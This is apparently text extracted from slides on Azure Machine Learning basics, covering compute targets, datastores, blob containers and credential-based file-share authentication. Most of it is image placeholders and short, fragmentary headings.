

# Basics of AML





- Compute Cluster
- Kubernetes Clusters
- Attached Compute
- Compute Instance



# Compute Targets

# Compute Targets

- Compute Cluster
- Kubernetes Clusters
- Attached Compute
- Compute Instance



### VSCode

### Docker









### Logs

### Snapshots



Datastores mapped to File Shares and Blob Storage of Workspace



### **Blob Containers**

### azureml-blobstore-90092ee

### insights-logs-auditevent

### insights-metrics-pt1m

### azureml-filestore-90092eee-

### code-391ff5ac-6576-460f-ba

# Datastore Overview



# Datastore Example



ba4d-7e03433c68b6







Username: Storage Account Name Password: Storage Account Access Key

File Share only uses credential-based Auth-N (Source: [MS Docs\)](https://learn.microsoft.com/en-us/azure/machine-learning/concept-data?view=azureml-api-2)



### entity-based **uthentication**





